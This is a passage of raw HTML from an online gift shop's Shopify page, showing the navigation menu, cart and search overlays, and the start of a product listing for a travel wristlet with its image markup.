            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Tasty Delights</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/durant-olive-mill"
      
    >
      <span class="">
        Durant Olive Mill
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jacobsen-salt-co"
      
    >
      <span class="">
        Jacobsen Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/moonstruck"
      
    >
      <span class="">
        Moonstruck Chocolate
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sugarfina"
      
    >
      <span class="">
        Sugarfina
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Extra Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Extra Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mad-man"
      
    >
      <span class="">
        Mad Man
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/modern-sprouts"
      
    >
      <span class="">
        Modern Sprout
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/safe-t-fire-extingusher"
      
    >
      <span class="">
        Safe-T Fire Extinguishers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/santa-barbara-design"
      
    >
      <span class="">
        Santa Barbara Design
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Gifts
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Gifts</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
      
    >
      <span class="">
        Ready to Ship Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-her"
      
    >
      <span class="">
        Gifts for Her
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-him"
      
    >
      <span class="">
        Gifts for Him
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/matches"
      
    >
      <span class="">
        Matches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/socks"
      
    >
      <span class="">
        Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty"
      
    >
      <span class="">
        Novelty Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/floral-arrangements"
      
    >
      <span class="">
        Floral Arrangements
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/greeting-cards"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Greeting Cards
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/greeting-cards"
            
          >
            <span class="fs-body-300">Greeting Cards</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/anniversary"
      
    >
      <span class="">
        Anniversary
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/baby-cards"
      
    >
      <span class="">
        Baby
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/birthday-cards"
      
    >
      <span class="">
        Birthday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/congratulations-greeting"
      
    >
      <span class="">
        Congratulations
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-cards"
      
    >
      <span class="">
        Holiday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/family"
      
    >
      <span class="">
        Family
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dad"
      
    >
      <span class="">
        Dad
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mom"
      
    >
      <span class="">
        Mom
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/extended-crew"
      
    >
      <span class="">
        Extended Crew
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/friendship"
      
    >
      <span class="">
        Friendship
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc-greeting-cards"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sympathy"
      
    >
      <span class="">
        Sympathy
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-home"
      
    >
      <span class="">
        New Home
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/thank-you"
      
    >
      <span class="">
        Thank You
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedding"
      
    >
      <span class="">
        Wedding
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/products/txp-gift-card"
      
    >
      <span class="">
        Gift Cards
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Wellness & Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Wellness & Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://txp-rebalance.com/"
      
    >
      <span class="">
        TxP Rebalance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/beauty"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/beauty"
            
          >
            <span class="fs-body-300">Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/facial-masks"
      
    >
      <span class="">
        Facial Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eye-masks"
      
    >
      <span class="">
        Eye Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/facial-masks"
      
    >
      <span class="">
        Face Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/body-creams-lotions"
      
    >
      <span class="">
        Body Creams & Lotions
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sale-items"
      
    >
      <span class="">
        Sale
      </span></a>

    
</li>
</ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul class="drawer-menu__secondary-links"  data-depth="0" data-secondary-container="true">
                  
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/pages/about-us"
      
    >
      <span class="">
        About
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/faqs"
      
    >
      <span class="">
        FAQ & Help
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/collab"
      
    >
      <span class="">
        Collab
      </span></a>

    
</li>
                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/account">
                          Register / Login
                        </a></a>
                    </li>
                  
                </ul>
              </div>
            
          </div>
        </div></div>
    </div>
  </div>
</section>

</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('[data-section-type="header"]');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div
    class="
      purchase-confirmation-popup
      
        animation
        animation--purchase-confirmation
      
    "
    data-purchase-confirmation-popup
  >
    <div class="purchase-confirmation-popup__inner"></div>
  </div><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17398106685681__quick-cart" class="shopify-section shopify-section-group-overlay-group"><div
    class="
      quick-cart
      
        animation
        animation--quick-cart
      
    "
    data-section-id="sections--17398106685681__quick-cart"
    data-section-type="quick-cart"
  >
    <div class="quick-cart__wrapper">
      <div class="quick-cart__overlay"></div>
      <div class="quick-cart__container">
        <div class="quick-cart__header">
          <h2 class="quick-cart__heading ff-heading fs-heading-5-base">
            Your cart
          </h2>
          <button
            type="button"
            data-modal-close
            class="quick-cart__close-icon"
            aria-label="Close"
          >
            <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

          </button>
        </div><div class="quick-cart__empty-state">
            <h3 class="quick-cart__empty-state-heading ff-heading fs-heading fs-heading-4-base">
              Your cart is empty
            </h3><div class="quick-cart__empty-state-promot-text rte ff-body fs-body-100">
                  <p></p><p>Start here, we hope you find something great:</p>
                </div>

  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/collections/new"
      

      class="
        btn
        
        
        
        
        btn--primary"
    >
      <span>New Arrivals</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>
<!-- END sections: overlay-group -->
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Close"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="What are you looking for?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Search">
              <span class="icon icon-new icon-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="What are you looking for?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Clear
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">View all results</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <section id="shopify-section-template--17398112387313__main" class="shopify-section main-product-section"><link href="//tarynphilip.com/cdn/shop/t/12/assets/partial-shopify-product-reviews.css?v=4581311005756791441709277216" rel="stylesheet" type="text/css" media="all" />

<div
  class="
    product
    
      animation
      animation--product
    
  "
  data-section-id="template--17398112387313__main"
  data-section-type="product"
  data-current-product-id="45640450801905"
  data-product-has-only-default-variant="false"
  data-enable-sticky-container="true"
  data-loop-mobile-carousel="false"
  data-gallery-size="large"
  data-enable-multiple-variant-media="false"
  data-initial-media-id="34883631350001"
  data-is-full-product="true"
  data-product-handle="hi-love-travel-crimson-red-with-silver-heart-wristlet"
>
  
  <div class="product__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
            <span class="breadcrumbs__current" aria-current="page">Hi Love Travel Wristlet - More Colors Available</span>
          </li></ol></nav>

    </div>

  <div
    class="product__top product__primary"

    data-zero-price-display="show"
    data-zero-price-custom-content="Free"
    data-sold-out-price-display="show"
    data-sold-out-price-custom-content="Sold out"
    data-price-display-type="price"
  >
    <div class="product__primary-left">
      <div class="product__media-container below-mobile carousel swiper lightbox-media-container">
          <div class="product__media carousel__wrapper swiper-wrapper"><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="0"
                data-media-item-id="34883641934065"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883641934065"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856"
        data-pswp-width="1512"
        data-pswp-height="2016"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  fetchpriority="high"
  width="1512" 
  height="2016" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1500 1500w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="1"
                data-media-item-id="34883588423921"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588423921"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="hi love travel wristlet more colors available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
